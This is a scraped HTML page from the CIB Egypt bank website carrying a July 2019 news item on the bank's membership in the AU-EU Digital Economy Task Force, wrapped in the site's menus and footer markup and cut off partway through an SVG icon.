<span>ACH Credit/Debit</span><svg class="icon trailing-icon ico-launch" viewBox="0 0 24 24"><use xlink:href='/assets/cib/img/sprite/svg-sprite.svg#icon-launch'></use></svg></div></a></li><li class="li-item"><a class="dropdown-item" href=" https://coh.cibeg.com/CBH" target="_self"><div class="txt-icon align-items-center"><span>Corporate Online Hub</span><svg class="icon trailing-icon ico-launch" viewBox="0 0 24 24"><use xlink:href='/assets/cib/img/sprite/svg-sprite.svg#icon-launch'></use></svg></div></a></li><li class="li-item"><a class="dropdown-item" href="https://epayroll.cibeg.com" target="_self"><div class="txt-icon align-items-center"><span>Epayroll</span><svg class="icon trailing-icon ico-launch" viewBox="0 0 24 24"><use xlink:href='/assets/cib/img/sprite/svg-sprite.svg#icon-launch'></use></svg></div></a></li><li class="li-item"><a class="dropdown-item" href="https://cps.efinance.com.eg/CPSWebApp/Login.aspx" target="_self"><div class="txt-icon align-items-center"><span>Government ePayment (CPS)</span><svg class="icon trailing-icon ico-launch" viewBox="0 0 24 24"><use xlink:href='/assets/cib/img/sprite/svg-sprite.svg#icon-launch'></use></svg></div></a></li><li class="li-item"><a class="dropdown-item" href="https://downloadportal.cibeg.com" target="_blank"><div class="txt-icon align-items-center"><span>Corporate Download Portal</span><svg class="icon trailing-icon ico-launch" viewBox="0 0 24 24"><use xlink:href='/assets/cib/img/sprite/svg-sprite.svg#icon-launch'></use></svg></div></a></li></ul></div></div></div></div></div><button class="navbar-toggler js-menu-ham collapsed cib-component" type="button" data-toggle="collapse" data-comp-name="collapse" data-target="#navbarNav" aria-controls="navbarNav" aria-expanded="true" aria-label="Toggle navigation"><span></span><span></span><span></span></button></div><!--Start Mobile Menu--><div class="collapse navbar-collapse" id="navbarNav"><div class="navbar-nav"><div class="navbar-top-actions"><div class="dropdown personal--banking-dropdown "><a class="btn btn-secondary dropdown-toggle cib-component" href="#" role="button" id="dropdownMenuLink_M" data-toggle="dropdown" data-comp-name="dropdown" aria-haspopup="true" aria-expanded="false">Home </a><div class="dropdown-menu" aria-labelledby="dropdownMenuLink_M"><ul class="ul-list"><li class="li-item" data-landing-id="EE24D9EA24EB4856B8085017CDACD123"><a class="dropdown-item lagingdropdown active" target="_self" href="/en">Home </a></li><li class="li-item" data-landing-id="0207FBB987C24623B0D17DF741E0D355"><a class="dropdown-item lagingdropdown " target="_self" href="/en/personal">Personal Banking </a></li><li class="li-item" data-landing-id="F74B3A1127064C56A912875C3326F103"><a class="dropdown-item lagingdropdown " target="_self" href="/en/business">Business Banking </a></li><li class="li-item" data-landing-id="560A14BDF59A4DDEAC77D1BDB3843ABD"><a class="dropdown-item lagingdropdown " target="_self" href="/en/institutional">Institutional Banking </a></li><li class="li-item" data-landing-id="A06DBDFC3AFA4170BEA4C83C2A9682F3"><a class="dropdown-item lagingdropdown " target="_self" href="/en/private">CIB Private </a></li></ul></div></div><div class="search-wrapper"><a href="/en/search" target="_self" class="ico-wrapper"><svg class="ico-search" viewBox="0 0 17 18"><use xlink:href='/assets/cib/img/sprite/svg-sprite.svg#icon-search'></use></svg></a></div></div><ul><li class="nav-item"><a class="nav-link arrow-none" href="/en/about-us" target="_self" role="button" aria-haspopup="true" aria-expanded="false">About Us </a></li><li class="nav-item"><a class="nav-link dropdown-toggle cib-component" href="#" id="linksmoney" role="button" data-toggle="dropdown" data-comp-name="dropdown" aria-haspopup="true" aria-expanded="false">Investor Relations<svg class="ico-arrow" viewBox="0 0 24 24"><use xlink:href='/assets/cib/img/sprite/svg-sprite.svg#icon-arrow'></use></svg></a><div class="dropdown-menu" aria-labelledby="linksmoney"><ul class="ul-list"><li class="li-item"><a class="dropdown-item" href="/en/investor-relations" target="_self" >IR Home</a></li><li class="li-item"><a class="dropdown-item" href="/en/investor-relations/about-cib" target="_self" >About CIB</a></li><li class="li-item"><a class="dropdown-item" href="/en/investor-relations/ir-library" target="_self" >IR Library</a></li><li class="li-item"><a class="dropdown-item" href="/en/investor-relations/governance" target="_self" >Governance</a></li></ul></div></li><li class="nav-item"><a class="nav-link arrow-none" href="/en/responsible-banking" target="_self" role="button" aria-haspopup="true" aria-expanded="false">Responsible Banking </a></li><li class="nav-item"><a class="nav-link arrow-none" href="/en/newsroom" target="_self" role="button" aria-haspopup="true" aria-expanded="false">Newsroom </a></li><li class="nav-item"><a class="nav-link arrow-none" href="/en/learning-center" target="_self" role="button" aria-haspopup="true" aria-expanded="false">Learning center </a></li><li class="nav-item"><a class="nav-link arrow-none" href="/en/careers" target="_self" role="button" aria-haspopup="true" aria-expanded="false">Careers </a></li><li class="nav-item"><a class="nav-link arrow-none" href="/en/risk-and-responsibility" target="_self" role="button" aria-haspopup="true" aria-expanded="false">Risk and Responsibility </a></li></ul></div><div class="profileRow"><a target="_self" href="/en/branch-and-atm-finder" class="h-info"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 12 16"><g><g><g><g data-name="btn branch"><path class="cls-1" fill="#fff" d="M1,9.26l0,0,.11.17,4.34,6.24a.69.69,0,0,0,1.12,0l4.33-6.24L11,9.3l0,0h0a6,6,0,1,0-11-4.1A6,6,0,0,0,1,9.26ZM6,3.51A2.5,2.5,0,1,1,4.23,7.78,2.55,2.55,0,0,1,3.5,6,2.49,2.49,0,0,1,6,3.51Z" /></g></g></g></g></svg><span class="info-text">Branch &amp; ATM finder</span></a><a target="_self" href="/en/contact-us" class="h-info"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 18 18"><g><g><path d="M3.62,7.79a15.15,15.15,0,0,0,6.59,6.59l2.2-2.2a1,1,0,0,1,1-.24,11.41,11.41,0,0,0,3.57.57,1,1,0,0,1,1,1V17a1,1,0,0,1-1,1A17,17,0,0,1,0,1,1,1,0,0,1,1,0H4.5a1,1,0,0,1,1,1,11.36,11.36,0,0,0,.57,3.57,1,1,0,0,1-.25,1Z" /></g></g></svg><span class="info-text">Contact us</span></a><div class="lang--selector"><a href="/ar/newsroom/news/detf" class="btn lang-toggle">العربية</a></div></div></div><!--End Mobile Menu--></div></div></div><div class="innerWrapper secondary-nav"><div class="container container--modifier"><div class="nav-container navbar w-100 js-receiver-head media-mobile"><ul class="nav custom-navbar nav-holder sub-nav hoverStyle--2 js-nav-holder"><li class="nav-item"><a class="nav-link" href="/en/about-us" target="_self">About Us</a></li><li class="nav-item dropdown"><a class="nav-link dropdown-toggle" href="/en/investor-relations" target="_self" data-mega-menu="#megaMenu-F447746C22E840CB883E7948CC4DCA43" role="button" id="dropdownMenuLink50" aria-haspopup="true" aria-expanded="false">Investor Relations</a><div id="megaMenu-F447746C22E840CB883E7948CC4DCA43" class="c-mega-menu js-mega-menu"><div class="mega-menu-wrapper"><div class="container"><div class="mega-push-container cib-component" data-comp-name="tabs"><ul class="nav nav-pills mega-nav-list" id="myTab2" role="tablist"><li><a class="active " data-toggle="tab" href="#tab-mega-D85A1F7F05D74B8BA18F387DCCC7BC28" role="tab" aria-controls="tab-mega-D85A1F7F05D74B8BA18F387DCCC7BC28" aria-selected="true">IR Home</a></li><li><a class=" " data-toggle="tab" href="#tab-mega-23C05304FF7542219142B429BDD61C2C" role="tab" aria-controls="tab-mega-23C05304FF7542219142B429BDD61C2C" aria-selected="true">About CIB</a></li><li><a class=" " data-toggle="tab" href="#tab-mega-756585F2CCF4421B94A175BA868208E3" role="tab" aria-controls="tab-mega-756585F2CCF4421B94A175BA868208E3" aria-selected="true">IR Library</a></li><li><a class=" " data-toggle="tab" href="#tab-mega-8CE79892DF3A4F13B2467DCECD39E906" role="tab" aria-controls="tab-mega-8CE79892DF3A4F13B2467DCECD39E906" aria-selected="true">Governance</a></li></ul><div class="tab-content mega-content-wrapper"><div id="tab-mega-D85A1F7F05D74B8BA18F387DCCC7BC28" class="tab-pane fade show active"><div class="card-wrapper negative-gutter-mobile"><div class="mega-menu-cards"><div class="row"><div class="col-lg-4"><div class="card-grid-wrapper"><div class="card card--style3 js-card-selection"><a href="/en/investor-relations" class="d-block card-link"><div class="card-image"><div class="aspect-container"><div class="aspect-wrapper"><figure class="fig-container"><img data-src="/-/media/project/cib/hero-banners/about-cib/home-banner-dark-2.jpg?cx=0&amp;cy=0&amp;cw=0&amp;ch=0&amp;hash=37C7B95ACBA207D0B6A28E8C19D9046D" class="lozad objectfit" alt="product image"></figure></div></div></div><div class="card-info"><h3 class="heading-txt-3">Investor Relations</h3></div></a></div></div></div></div></div></div></div><div id="tab-mega-23C05304FF7542219142B429BDD61C2C" class="tab-pane fade "><div class="card-wrapper negative-gutter-mobile"><div class="mega-menu-cards"><div class="row"><div class="col-lg-4"><div class="card-grid-wrapper"><div class="card card--style3 js-card-selection"><a href="/en/investor-relations/about-cib/overview" class="d-block card-link"><div class="card-image"><div class="aspect-container"><div class="aspect-wrapper"><figure class="fig-container"><img data-src="/-/media/project/cib/business-product-cards/institutional/landing-page/business-card---institutional-banking---strategic-relations.jpg?cx=0&amp;cy=0&amp;cw=0&amp;ch=0&amp;hash=367BBC18A33950F06EF3F3DA5C192A1D" class="lozad objectfit" alt="product image"></figure></div></div></div><div class="card-info"><h3 class="heading-txt-3">Overview</h3></div></a></div></div></div><div class="col-lg-4"><div class="card-grid-wrapper"><div class="card card--style3 js-card-selection"><a href="/en/investor-relations/about-cib/investment-case" class="d-block card-link"><div class="card-image"><div class="aspect-container"><div class="aspect-wrapper"><figure class="fig-container"><img data-src="/-/media/project/cib/text-and-images/personal/funds/aman/text-and-image---funds---aman--moniter-your-investment.jpg?cx=0&amp;cy=0&amp;cw=0&amp;ch=0&amp;hash=FF537D6FC422560FBE57262A78E90F5F" class="lozad objectfit" alt="product image"></figure></div></div></div><div class="card-info"><h3 class="heading-txt-3">Investment Case</h3></div></a></div></div></div><div class="col-lg-4"><div class="card-grid-wrapper"><div class="card card--style3 js-card-selection"><a href="/en/investor-relations/about-cib/environmental-and-social-responsibility" class="d-block card-link"><div class="card-image"><div class="aspect-container"><div class="aspect-wrapper"><figure class="fig-container"><img data-src="/-/media/project/downloads/investor-relations/homepage/esg/environmental-.jpg?cx=0&amp;cy=0&amp;cw=0&amp;ch=0&amp;hash=7BCDEF6DA5C3E6603A99FE0C9009165E" class="lozad objectfit" alt="product image"></figure></div></div></div><div class="card-info"><h3 class="heading-txt-3">Environmental and Social Responsibility</h3></div></a></div></div></div></div></div><a href="/en/investor-relations/about-cib" class="btn-link d-block">View All</a></div></div><div id="tab-mega-756585F2CCF4421B94A175BA868208E3" class="tab-pane fade "><div class="card-wrapper negative-gutter-mobile"><div class="mega-menu-cards"><div class="row"><div class="col-lg-4"><div class="card-grid-wrapper"><div class="card card--style3 js-card-selection"><a href="/en/investor-relations/ir-library/investor-toolkit" class="d-block card-link"><div class="card-image"><div class="aspect-container"><div class="aspect-wrapper"><figure class="fig-container"><img data-src="/-/media/project/cib/text-and-images/institutional/products-and-services/investment-and-treasury-products/text-and-imageinstitutional-products-and-services-invest-and-treasury-derivative-instruments-600x338.jpg?cx=0&amp;cy=0&amp;cw=0&amp;ch=0&amp;hash=AF26C69AB82D0D8FAEC670F0CBA51896" class="lozad objectfit" alt="product image"></figure></div></div></div><div class="card-info"><h3 class="heading-txt-3">Investor toolkit</h3></div></a></div></div></div><div class="col-lg-4"><div class="card-grid-wrapper"><div class="card card--style3 js-card-selection"><a href="/en/investor-relations/ir-library/financial-highlights" class="d-block card-link"><div class="card-image"><div class="aspect-container"><div class="aspect-wrapper"><figure class="fig-container"><img data-src="/-/media/project/cib/achieve-goal-cards/personal/life-goals/goals-product---life-goals---millionaire--understand-your-financials.jpg?cx=0&amp;cy=0&amp;cw=0&amp;ch=0&amp;hash=F55B26C6ABEC5141D6382897B83F5B10" class="lozad objectfit" alt="product image"></figure></div></div></div><div class="card-info"><h3 class="heading-txt-3">Financial Highlights</h3></div></a></div></div></div><div class="col-lg-4"><div class="card-grid-wrapper"><div class="card card--style3 js-card-selection"><a href="/en/investor-relations/ir-library/financial-statements" class="d-block card-link"><div class="card-image"><div class="aspect-container"><div class="aspect-wrapper"><figure class="fig-container"><img data-src="/-/media/project/downloads/investor-relations/homepage/quicklinks-main/financial-statements.jpg?cx=0&amp;cy=0&amp;cw=0&amp;ch=0&amp;hash=E6B3BABA35BB51D144FAC1944A120ED6" class="lozad objectfit" alt="product image"></figure></div></div></div><div class="card-info"><h3 class="heading-txt-3">Financials Statements</h3></div></a></div></div></div></div></div><a href="/en/investor-relations/ir-library" class="btn-link d-block">View All</a></div></div><div id="tab-mega-8CE79892DF3A4F13B2467DCECD39E906" class="tab-pane fade "><div class="card-wrapper negative-gutter-mobile"><div class="mega-menu-cards"><div class="row"><div class="col-lg-4"><div class="card-grid-wrapper"><div class="card card--style3 js-card-selection"><a href="/en/investor-relations/governance/board-resolutions" class="d-block card-link"><div class="card-image"><div class="aspect-container"><div class="aspect-wrapper"><figure class="fig-container"><img data-src="/-/media/project/cib/business-product-cards/about-cib/corporate-sustainability/business-card---about-cib---corporate-responsibility---sustainability---message---en.jpg?cx=0&amp;cy=0&amp;cw=0&amp;ch=0&amp;hash=0A1390562678D42E74194864F285B1CF" class="lozad objectfit" alt="product image"></figure></div></div></div><div class="card-info"><h3 class="heading-txt-3">Board Resolutions</h3></div></a></div></div></div><div class="col-lg-4"><div class="card-grid-wrapper"><div class="card card--style3 js-card-selection"><a href="/en/investor-relations/governance/board-reports" class="d-block card-link"><div class="card-image"><div class="aspect-container"><div class="aspect-wrapper"><figure class="fig-container"><img data-src="/-/media/project/cib/business-product-cards/about-cib/cib-foundation/business-card--about-cib--corp-respons--cib-foundation--board-of-trustees--en.jpg?cx=0&amp;cy=0&amp;cw=0&amp;ch=0&amp;hash=335BBD8CC97B82685939C7B217FDB378" class="lozad objectfit" alt="product image"></figure></div></div></div><div class="card-info"><h3 class="heading-txt-3">Board Reports</h3></div></a></div></div></div><div class="col-lg-4"><div class="card-grid-wrapper"><div class="card card--style3 js-card-selection"><a href="/en/investor-relations/governance/ownership-structure" class="d-block card-link"><div class="card-image"><div class="aspect-container"><div class="aspect-wrapper"><figure class="fig-container"><img data-src="/-/media/project/cib/business-product-cards/about-cib/corporate-sustainability/business-card---about-cib---corporate-responsibility---sustainability---sustainability-policy.jpg?cx=0&amp;cy=0&amp;cw=0&amp;ch=0&amp;hash=758E47A2413A5EAFC33857922D5CAF1A" class="lozad objectfit" alt="product image"></figure></div></div></div><div class="card-info"><h3 class="heading-txt-3">Ownership Structure</h3></div></a></div></div></div></div></div><a href="/en/investor-relations/governance" class="btn-link d-block">View All</a></div></div></div></div></div></div></div></li><li class="nav-item"><a class="nav-link" href="/en/responsible-banking" target="_self">Responsible Banking</a></li><li class="nav-item"><a class="nav-link" href="/en/newsroom" target="_self">Newsroom</a></li><li class="nav-item"><a class="nav-link" href="/en/learning-center" target="_self">Learning Center</a></li><li class="nav-item"><a class="nav-link" href="/en/careers" target="_self">Careers</a></li><li class="nav-item"><a class="nav-link" href="/en/risk-and-responsibility" target="_self">Risk &amp; Responsibility</a></li></ul><ul class="nav custom-navbar nav-receiver sub-nav mr-auto"><li class="nav-item dropdown"><a class="nav-link dropdown-toggle cib-component js-receiver-name" data-default-name="More" href="#" data-toggle="dropdown" data-comp-name="dropdown-creater" role="button" id="dropdownMenuLink85" aria-haspopup="true" aria-expanded="false">Others</a><ul class="dropdown-menu js-nav-receiver" aria-labelledby="dropdownMenuLink85"></ul></li></ul><div class="search-wrapper"><a href="/en/search" target="_self" class="ico-wrapper"><svg class="ico-search" viewBox="0 0 17 18"><use xlink:href='/assets/cib/img/sprite/svg-sprite.svg#icon-search'></use></svg></a></div></div></div></div></header><section ><div class="banner banner-style2"><div class="container"><nav class="breadcrumb-wrapper" aria-label="breadcrumb"><div class="container"><ol class="breadcrumb"><li class="breadcrumb-item" ><a href="/en">CIB</a></li><li class="breadcrumb-item" ><a href="/en/newsroom">Newsroom</a></li><li class="breadcrumb-item" ><a href="/en/newsroom/news">News</a></li><li class="breadcrumb-item" aria-current="page" >CIB, a proud member of the DETF</li></ol></div></nav><div class="banner-box"><div class="row"><div class="col-12 col-md-10 offset-lg-1"><div class="sec-heading"><h1 class="heading"><span class="small-txt">NEWS</span>CIB, a proud member of the DETF</h1><span class="para article-date">2 July 2019</span></div></div></div></div></div></div></section><section ><div class="container"><div class="row"><div class="col-md-10 offset-md-1"><div class="richtext"><p>CIB is now the only representative of Egypt's private sector to become a member of the Digital Economy Task Force (DETF), a joint venture between the African Union and the European Union to achieve cross-border integration and cooperation across Africa.&#160;<br></p><p>The DETF brings together stakeholders from government, civil society, financial institutions and other segments to further reinforce the development of policies and recommendations, reinforce synergy between initiatives and create coordination structures on national, regional and continental levels. With the DETF, we are going to actively participate in promoting improvements under the four main pillars of establishing a digital economy. As the fastest growing adopter of digital transformation, we believe it is necessary to further support Africa on its transformational journey by providing universal access to affordable broadband, guaranteeing essential digital skills to all citizens, boosting digitally enabled entrepreneurship and optimizing its digital economy to achieve its sustainable development goals.&#160;</p><p>Our new role cements CIB's position as a leader in the development of the financial sector and its digitalization. Through this, we will collaborate with the DETF in promoting trans-border integration, and in turn, play a pivotal role in Africa's full digital transformation to ensure better lives for citizens across the continent.</p><p>For more information on the DETF, please visit the link below&#58;</p><p><a href="https&#58;//ec.europa.eu/digital-single-market/en/news/new-africa-europe-digital-economy-partnership-report-eu-au-digital-economy-task-force">https&#58;//ec.europa.eu/digital-single-market/en/news/new-africa-europe-digital-economy-partnership-report-eu-au-digital-economy-task-force</a></p></div></div></div></div></section><section class="sec-top-padded" ><style>.hamza-no-paddings{margin-bottom: 0px !important;}</style><div class="sec-heading"><div class="container"><div class="row"><div class="col-md-10 offset-md-1"><h1 class="heading"><span class="small-txt">We care</span> Our dedicated team is committed to meeting your needs</h1></div></div></div></div><div class="sec-card-txt"><div class="container"><div class="card-wrapper negative-gutter-mobile"><div class="row"><div class="col-12 col-md-4"><div class="card-grid"><a href="/en/contact-us" target="_self"><div class="card"><div class="card-icons"><!-- Generator: Adobe Illustrator 19.2.1, SVG Export Plug-In . SVG Version: 6.00 Build 0) --><svg version="1.0" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="54px" height="54px" viewBox="0 0 54 54" style="enable-background:new 0 0 54 54;" xml:space="preserve"><style type="text/css">.st0{fill:none;stroke:#0662AD;stroke-width:2;stroke-linecap:round;stroke-miterlimit:10;}.st1{fill-rule:evenodd;clip-rule:evenodd;fill:none;stroke:#0662AD;stroke-width:2;stroke-linecap:round;stroke-miterlimit:10;}</style><g><circle class="st0" cx="27" cy="27" r="26" /><ellipse class="st0" cx="27" cy="27" rx="12.1" ry="26" /><line class="st0" x1="2.4" y1="18.5" x2="51.6" y2="18.5" /><line class="st0" x1="2.5" y1="35.7" x2="51.5" y2="35.7" /></g></svg></div><div class="card-info"><h3 class="heading-txt-3">Online</h3><div class="body-txt">Chat with 'Zaki' our digital assistant to guide you through our products and services, or reach out on social media.</div></div></div></a></div></div><div class="col-12 col-md-4"><div class="card-grid"><a href="/en/contact-us" target="_self"><div class="card"><div class="card-icons"><!-- Generator: Adobe Illustrator 19.2.1, SVG Export Plug-In . SVG Version: 6.00 Build 0) --><svg version="1.0" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="54px" height="54px" viewBox="0 0 54 54" style="enable-background:new 0 0 54 54;" xml:space="preserve"><style type="text/css">.st0{fill:none;stroke:#0662AD;stroke-width:2;stroke-linecap:round;stroke-miterlimit:10;}.st1{fill-rule:evenodd;clip-rule:evenodd;fill:none;stroke:#0662AD;stroke-width:2;stroke-linecap:round;stroke-miterlimit:10;}</style><g><path class="st0" d="M40.9,37c-2.1-2.1-5.2-2.5-6.8-0.8l-4.4,4.9l0,0c-7.2-3.4-13.1-9.2-16.5-16.5l4.9-4.4c1.7-1.5,1.4-4.6-0.8-6.8 l-6.1-6.1C8.9,5,5.4,4.9,4.2,7.1c-2.3,4-3.2,9.1-2.4,14.8C3.9,36.3,17,49.8,31.5,52.5c6.1,1.1,11.6,0.2,15.9-2.2 c2.3-1.3,2.1-4.8-0.3-7.1L40.9,37z" /><g><path class="st0" d="M30.5,14.6c4.7,0,8.4,3.8,8.4,8.4" /><path class="st0" d="M30.5,8c8.3,0,15.1,6.7,15.1,15.1" /><path class="st0" d="M30.5,1c12.2,0,22,9.9,22,22" /></g></g></svg></div><div class="card-info"><h3 class="heading-txt-3">On the phone</h3><div class="body-txt">For support, including emergencies such as cards closure or immediate critical feedback.</div></div></div></a></div></div><div class="col-12 col-md-4"><div class="card-grid"><a href="/en/branch-and-atm-finder" target="_self"><div class="card"><div class="card-icons"><!-- Generator: Adobe Illustrator 19.2.1, SVG Export Plug-In . SVG Version: 6.00 Build 0) --><svg version="1.0" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="54px" height="54px" viewBox="0 0 54 54" style="enable-background:new 0 0 54 54;" xml:space="preserve"><style type="text/css">.st0{fill:none;stroke:#0662AD;stroke-width:2;stroke-linecap:round;stroke-miterlimit:10;}.st1{fill-rule:evenodd;clip-rule:evenodd;fill:none;stroke:#0662AD;stroke-width:2;stroke-linecap:round;stroke-miterlimit:10;}</style><g><polyline class="st1" points="1,48.6 1,27.8 53,27.8 53,48.6 " /><line class="st0" x1="1" y1="36.2" x2="53" y2="36.2" /><rect x="15.6" y="22.2" class="st1" width="5.6" height="5.6" /><path class="st1" d="M28,22.2H8.9c-1.6,0-2.8-1.3-2.8-2.8V8.2c0-1.6,1.3-2.8,2.8-2.8H28c1.6,0,2.8,1.3,2.8,2.8v11.1 C30.9,20.9,29.6,22.2,28,22.2z" /><path class="st1" d="M33.3,27.8v-4.5c0-2,1.7-3.7,3.7-3.7h9.2c2,0,3.7,1.7,3.7,3.7v4.5" /><circle class="st1" cx="41.6" cy="12.8" r="5.7" /><line class="st0" x1="41.6" y1="27.8" x2="41.6" y2="22.9" /><polyline class="st0" points="45,19.6 41.6,22.9 38.3,19.6 " /></g></svg></div><div class="card-info"><h3 class="heading-txt-3">In branch</h3><div class="body-txt">Our trained team of tellers and relationship managers are here to help you get the service you need.&nbsp;</div></div></div></a></div></div></div></div></div></div></section><div class="cookie"><div class="container"><div class="wrap"><div class="left"><p class="cook-text">We use cookies and similar technologies to personalize your experience , and make sure the most relevant content reaches you. Learn more about our<a href="/en/cookie-policy" class="anchor" target="_blank">use of cookies.</a></p></div><div class="right"><div class="buttonbox"><a href="javascript:;" class="btn btn-outline-white btnReject">Reject</a><a href="javascript:;" class="btn btn-filled-white btnAccept">Accept</a></div></div></div></div></div><footer class="footer-style"><div class="footer-detail-info"><div class="container"><div class="footer-menu-detail"><div class="row"><div class="col-12 col-md-2 order-first order-md-0"><div class="f-logo"><a href="/en" target="_self" ><img src="/-/media/feature/navigation/footer/logo-white.svg" alt="logo" /></a></div></div><div class="col-12 col-md-6 order-first order-md-0"><div class="f-menu"><ul class="ul-list ul-list"><li class="li-item li-item"><a class="a-link a-link" href="/en/faqs" target="_self">FAQs</a></li><li class="li-item li-item"><a class="a-link a-link" href="/en/learning-center" target="_self">Learning Center</a></li><li class="li-item li-item"><a class="a-link a-link" href="/en/fees-and-charges" target="_self">Fees &amp; Charges</a></li><li class="li-item li-item"><a class="a-link a-link" href="/en/terms-and-conditions" target="_self">Terms &amp; Conditions</a></li><li class="li-item li-item"><a class="a-link a-link" href="/en/personal" target="_self">Local</a></li><li class="li-item li-item"><a class="a-link a-link" href="/en/personal/segments/overseas-banking" target="_self">Abroad</a></li><li class="li-item li-item"><a class="a-link a-link" href="/en/business" target="_self">Business</a></li><li class="li-item li-item"><a class="a-link a-link" href="/en/institutional" target="_self">Corporate</a></li><li class="li-item li-item"><a class="a-link a-link" href="/en/careers" target="_self">Careers</a></li><li class="li-item li-item"><a class="a-link a-link" href="/en/about-us/what-we-do" target="_self">Why CIB</a></li><li class="li-item li-item"><a class="a-link a-link" href="javascript:var formattedBody = &quot;&quot;;var mailToLink = &quot;mailto:cib.customercareunit@cibeg.com&quot; + encodeURIComponent(formattedBody);window.location.href = mailToLink; window.location.target = &quot;_blank&quot;; " target="_self">Email us</a></li><li class="li-item li-item"><a class="a-link a-link" href="/en/system-status" target="_self">System Status</a></li></ul></div></div><div class="col-12 col-md-4 order-last order-md-0"><ul class="ul-list app-icon ul-list"><li class="li-item li-item"><a class="a-link app-store a-link" href="https://play.google.com/store/apps/details?id=com.cibeg.ddc1.digitalbanking.live" target="_self"><svg width="134px" height="40px" viewBox="0 0 134 40" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><defs><linearGradient x1="60.8710806%" y1="4.9481245%" x2="26.8494768%" y2="71.9074222%" id="linearGradient-1"><stop stop-color="#00A0FF" offset="0%"></stop><stop stop-color="#00A1FF" offset="1%"></stop><stop stop-color="#00BEFF" offset="26%"></stop><stop stop-color="#00D2FF" offset="51%"></stop><stop stop-color="#00DFFF" offset="76%"></stop><stop stop-color="#00E3FF" offset="100%"></stop></linearGradient><linearGradient x1="107.684729%" y1="50%" x2="-130.640394%" y2="50%" id="linearGradient-2"><stop stop-color="#FFE000" offset="0%"></stop><stop stop-color="#FFBD00" offset="41%"></stop><stop stop-color="#FFA500" offset="78%"></stop><stop stop-color="#FF9C00" offset="100%"></stop></linearGradient><linearGradient x1="86.219293%" y1="30.6253161%" x2="-50.1497903%" y2="137.275727%" id="linearGradient-3"><stop stop-color="#FF3A44" offset="0%"></stop><stop stop-color="#C31162" offset="100%"></stop></linearGradient><linearGradient x1="-18.7537448%" y1="-12.7578525%" x2="42.1210306%" y2="34.8715179%" id="linearGradient-4"><stop stop-color="#32A071" offset="0%"></stop><stop stop-color="#2DA771" offset="7%"></stop><stop stop-color="#15CF74" offset="48%"></stop><stop stop-color="#06E775" offset="80%"></stop><stop stop-color="#00F076" offset="100%"></stop></linearGradient></defs><g id="layer86" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd"><g id="layer87" transform="translate(-1141.000000, -53.000000)" fill-rule="nonzero"><g id="layer88"><g id="layer89"><g id="layer90" transform="translate(1141.000000, 53.000000)"><g><rect id="layer91" fill="#000000" x="0" y="0" width="134" height="40" rx="5"></rect><path d="M129.037031,0.8 C131.339445,0.8 133.20592,2.68040405 133.20592,5 L133.20592,35 C133.20592,37.3195959 131.339445,39.2 129.037031,39.2 L4.96296278,39.2 C2.66054913,39.2 0.794074086,37.3195959 0.794074086,35 L0.794074086,5 C0.794074086,2.68040405 2.66054913,0.8 4.96296278,0.8 L129.037031,0.8 L129.037031,0.8 Z M129.037037,0 L4.96296296,0 C2.2219942,0 0,2.23857625 0,5 L0,35 C0,37.7614237 2.2219942,40 4.96296296,40 L129.037037,40 C131.778006,40 134,37.7614237 134,35 L134,5 C134,2.23857625 131.778006,0 129.037037,0 Z" id="layer93" fill="#A6A6A6"></path><path d="M67.6352575,21.75 C65.3080498,21.7610334 63.4293192,23.6686811 63.4365905,26.0132706 C63.4439043,28.3578601 65.3344649,30.2536083 67.6616955,30.2499531 C69.9889262,30.2462873 71.873602,28.344601 71.8736278,26 C71.8899787,24.8643738 71.4480354,23.7707097 70.6490218,22.9695037 C69.8500081,22.1682976 68.7623825,21.7281956 67.6352575,21.75 L67.6352575,21.75 Z M67.6352581,28.58 C66.5863134,28.6539053 65.5991261,28.0743135 65.145857,27.1184371 C64.692588,26.1625607 64.8653648,25.0246828 65.5815502,24.249038 C66.2977355,23.4733932 67.4117639,23.2176324 68.3908076,23.6040831 C69.3698513,23.9905338 70.0149184,24.9406494 70.0174804,26 C70.0497822,26.6626719 69.815024,27.3103928 69.366479,27.7961771 C68.9179339,28.2819613 68.293637,28.5646164 67.6352581,28.58 L67.6352581,28.58 Z M58.3942206,21.75 C56.0656971,21.7555198 54.1819827,23.6607469 54.1856279,26.006651 C54.1892836,28.3525551 56.0789182,30.2518225 58.4074474,30.2499883 C60.7359766,30.2481513 62.6226587,28.345907 62.6226651,26 C62.6390161,24.8643738 62.1970728,23.7707097 61.3980591,22.9695037 C60.5990454,22.1682976 59.5114197,21.7281956 58.3842947,21.75 L58.3942206,21.75 Z M58.3942201,28.58 C57.3447278,28.658073 56.3546622,28.0813713 55.8981988,27.1260966 C55.4417354,26.1708219 55.6118071,25.0314615 56.3269608,24.2536934 C57.0421144,23.4759253 58.1567498,23.2180976 59.1370305,23.6036927 C60.1173113,23.9892877 60.7636591,24.9398011 60.7665163,26 C60.7988181,26.6626719 60.5640599,27.3103928 60.1155149,27.7961771 C59.6669699,28.2819613 59.042673,28.5646164 58.3842941,28.58 L58.3942201,28.58 Z M47.3863688,23.06 L47.3863688,24.86 L51.6743689,24.86 C51.6071341,25.7078038 51.2573258,26.5077945 50.6817763,27.13 C49.8142731,28.0202246 48.6137525,28.499658 47.3764429,28.45 C44.7451128,28.45 42.6119983,26.3009668 42.6119983,23.65 C42.6119983,20.9990332 44.7451128,18.85 47.3764429,18.85 C48.585218,18.8301388 49.7524734,19.2940521 50.6222208,20.14 L51.8828134,18.87 C50.6965854,17.6598581 49.0744894,16.9852541 47.3863688,17 C44.9832632,16.905779 42.7215742,18.1436718 41.492209,20.2260571 C40.2628438,22.3084423 40.2628438,24.9015577 41.492209,26.9839429 C42.7215742,29.0663282 44.9832632,30.304221 47.3863688,30.21 C49.105306,30.2882543 50.7738301,29.6136762 51.9622208,28.36 C53.002136,27.2089216 53.5573599,25.6957612 53.5106653,24.14 C53.5138682,23.7609882 53.4806266,23.3825548 53.411406,23.01 L47.3863688,23.06 Z M92.3607377,24.46 C91.8307723,22.8892101 90.3933475,21.811053 88.7477007,21.7499923 C87.6502542,21.7478383 